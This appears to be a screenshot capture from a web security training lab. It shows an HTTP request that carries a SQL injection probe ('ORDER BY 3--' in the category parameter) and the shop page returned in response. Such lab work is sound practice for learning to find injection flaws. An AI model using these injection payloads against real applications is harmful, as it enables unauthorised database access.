 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts%27+ORDER+BY+3-- HTTP/2
2 Host: 0af100120304cb3faf98a60000cf00da.web-security-academy.net
3 Cookie: session=TSF8tNyQVYDRYXzSQpHChLMKGhJMSHyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle
Tech gifts Toys & Games
Snow Delivered To Your
Door $19.97 View details
High-End Gift Wrapping $47.68 View details
Conversation Controlling
Lemon $67.66 View details
Couple's Umbrella $94.51 View details